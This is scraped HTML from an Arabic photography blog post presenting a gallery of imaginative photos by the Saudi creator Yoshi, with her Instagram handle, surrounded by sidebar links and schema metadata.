		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/07/best-logo-Designing-apps.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="best logo Designing apps" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/07/best-logo-Designing-apps.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/07/best-logo-Designing-apps.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/07/best-logo-Designing-apps.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/010722-%d8%a3%d9%81%d8%b6%d9%84-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%87%d8%a7%d8%aa%d9%81-%d8%a7%d9%84%d9%85%d8%ad%d9%85%d9%88%d9%84/">أفضل تطبيقات تصميم الشعارات للهاتف المحمول</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/07/2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 نصائح لالتقاط صور ليلية كالمحترفين" href="https://abunawaf.com/170422-10-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b7-%d8%b5%d9%88%d8%b1-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%83%d8%a7%d9%84%d9%85%d8%ad%d8%aa%d8%b1%d9%81%d9%8a%d9%86/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/04/night-photography-tips.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="night photography tips" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/04/night-photography-tips.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/04/night-photography-tips.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/04/night-photography-tips.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/170422-10-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b7-%d8%b5%d9%88%d8%b1-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%83%d8%a7%d9%84%d9%85%d8%ad%d8%aa%d8%b1%d9%81%d9%8a%d9%86/">10 نصائح لالتقاط صور ليلية كالمحترفين</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17/05/2022</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				
<p><a href="https://abunawaf.com/media/3-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464223"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464223" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/3-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C707&#038;ssl=1" alt="المبدعة السعودية يوشي" width="708" height="707" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/3-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/3-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/3-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C395&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/3-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/3-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C270&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/4-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464224"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464224" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/4-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C706&#038;ssl=1" alt="احتراف التصوير مع الخيال " width="708" height="706" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/4-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/4-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/4-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C395&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/4-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/4-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C269&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/5-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464225"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464225" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/5-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C697&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="697" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/5-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/5-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C389&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/5-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C266&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/6-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464226"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464226" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/6-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C702&#038;ssl=1" alt="احتراف التصوير مع الخيال " width="708" height="702" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/6-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/6-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/6-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C392&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/6-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/6-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C268&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/7-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464227"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464227" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/7-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C703&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="703" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/7-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/7-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/7-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C392&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/7-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/7-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C268&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/8-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464228"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464228" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/8-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C697&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="697" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/8-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/8-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C389&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/8-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C266&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/9-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464229"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464229" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/9-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C701&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="701" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/9-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/9-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C391&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/9-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/9-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C267&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/10-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464230"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464230" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/10-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C695&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="695" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/10-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/10-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C388&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/10-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C265&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/11-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464231" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/11-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C705&#038;ssl=1" alt="احتراف التصوير مع الخيال " width="708" height="705" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/11-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/11-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/11-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C393&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/11-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/11-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C269&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/12-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464232"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464232" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/12-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C701&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="701" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/12-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/12-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C391&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/12-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/12-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C267&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/13-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464233"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464233" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/13-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C710&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="710" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/13-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/13-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/13-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C395&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/13-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/13-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C271&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/14-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464234"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464234" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/14-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C715&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="715" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/14-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/14-احتراف-التصوير-مع-الخيال.jpeg?resize=391%2C395&amp;ssl=1 391w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/14-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/14-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C273&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/15-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464235"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464235" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/15-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C718&#038;ssl=1" alt="احتراف التصوير مع الخيال " width="708" height="718" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/15-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/15-احتراف-التصوير-مع-الخيال.jpeg?resize=390%2C395&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/15-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C274&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/16-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464236"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464236" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/16-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C706&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="706" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/16-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/16-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/16-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C395&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/16-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/16-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C269&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/17-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84" rel="attachment wp-att-464237"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-464237" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/17-احتراف-التصوير-مع-الخيال.jpeg?resize=708%2C703&#038;ssl=1" alt="احتراف التصوير مع الخيال" width="708" height="703" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/17-احتراف-التصوير-مع-الخيال.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/17-احتراف-التصوير-مع-الخيال.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/17-احتراف-التصوير-مع-الخيال.jpeg?resize=395%2C392&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/17-احتراف-التصوير-مع-الخيال.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/17-احتراف-التصوير-مع-الخيال.jpeg?resize=270%2C268&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p>تشارك المبدعة يوشي صورها عبر حسابها الخاص في انستقرام &#8220;<a href="https://www.instagram.com/i_yushii/" target="_blank" rel="noopener noreferrer">i_yushii</a>&#8220;</p>

			<div class="stream-item stream-item-below-post-content"><!-- /1030640/Abunawaf-300x250-UnderArticle-2 -->
<div id='div-gpt-ad-1618748543530-0' style='width: 300px; height: 250px;'>

</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/mhattab/" class="author-name tie-icon" title="محمد حطاب">محمد حطاب</a></span>
						<a href="mailto:mhattab@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 01/04/2020</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script data-jetpack-boost="ignore" id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2016-10-18T18:00:07+03:00","datePublished":"2016-10-18T18:00:07+03:00","dateModified":"2020-04-01T14:59:37+03:00","headline":"\u0639\u0646\u062f\u0645\u0627 \u064a\u062c\u062a\u0645\u0639 \u0627\u062d\u062a\u0631\u0627\u0641 \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0645\u0639 \u062e\u064a\u0627\u0644 \u0627\u0644\u0645\u0628\u062f\u0639\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u064a\u0648\u0634\u064a","name":"\u0639\u0646\u062f\u0645\u0627 \u064a\u062c\u062a\u0645\u0639 \u0627\u062d\u062a\u0631\u0627\u0641 \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0645\u0639 \u062e\u064a\u0627\u0644 \u0627\u0644\u0645\u0628\u062f\u0639\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u064a\u0648\u0634\u064a","keywords":[],"url":"https:\/\/abunawaf.com\/181016-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%85%d8%b9-%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a\/","description":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0645\u0628\u062f\u0639\u064a \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0641\u0648\u062a\u0648\u063a\u0631\u0627\u0641\u064a \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0648\u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u062a\u0631\u0641\u0648\u0646 \u0627\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0635\u0648\u0631 \u0633\u0648\u0627\u0621 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0643\u0627\u0645\u064a\u0631\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0623\u0648 \u062d\u062a\u0649 \u0628\u0648\u0627\u0633\u0637\u0629 \u0647\u0648\u0627\u062a\u0641\u0647\u0645 \u0627\u0644\u0630\u0643\u064a\u0629\u060c \u0644\u0643\u0646 \u0642\u0644\u0645\u0627 \u062a\u062c\u062f \u0645\u0646 \u064a\u0645\u0632\u062c \u0628\u064a\u0646 \u0627\u0644\u062e\u064a\u0627\u0644 \u0648\u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0641\u064a \u0641\u064a \u0622\u0646 \u0648\u0627","copyrightYear":"2016","articleSection":"\u0627\u0628\u062f\u0627\u0639\u0627\u062a \u0628\u0635\u0631\u064a\u0629","articleBody":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0645\u0628\u062f\u0639\u064a \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0641\u0648\u062a\u0648\u063a\u0631\u0627\u0641\u064a \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0648\u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u062a\u0631\u0641\u0648\u0646 \u0627\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0635\u0648\u0631 \u0633\u0648\u0627\u0621 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0643\u0627\u0645\u064a\u0631\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0623\u0648 \u062d\u062a\u0649 \u0628\u0648\u0627\u0633\u0637\u0629 \u0647\u0648\u0627\u062a\u0641\u0647\u0645 \u0627\u0644\u0630\u0643\u064a\u0629\u060c \u0644\u0643\u0646 \u0642\u0644\u0645\u0627 \u062a\u062c\u062f \u0645\u0646 \u064a\u0645\u0632\u062c \u0628\u064a\u0646 \u0627\u0644\u062e\u064a\u0627\u0644 \u0648\u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0641\u064a \u0641\u064a \u0622\u0646 \u0648\u0627\u062d\u062f. \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u064a\u0648\u0634\u064a \u0623\u062a\u0642\u0646\u062a \u0647\u0630\u0627 \u0627\u0644\u062c\u0627\u0646\u0628\u060c \u062d\u064a\u062b \u0643\u0627\u0646\u062a \u0644\u0647\u0627 \u0628\u0635\u0645\u0629 \u0641\u064a \u0627\u0644\u062a\u0642\u0627\u0637 \u0623\u062c\u0645\u0644 \u0627\u0644\u0635\u0648\u0631 